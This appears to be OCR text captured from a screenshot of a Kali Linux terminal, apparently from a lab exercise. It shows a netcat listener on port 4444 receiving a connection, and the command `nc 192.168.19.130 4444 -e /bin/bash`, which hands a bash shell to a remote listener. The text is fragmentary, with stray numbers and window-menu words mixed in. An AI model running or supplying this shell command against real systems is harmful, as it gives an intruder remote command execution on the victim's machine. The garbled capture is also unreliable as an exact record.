 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.19.130] from (UNKNOWN)
96
1
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc 192.168.19.130 4444 -e /bin/bash
[192.168.19.130] 346
2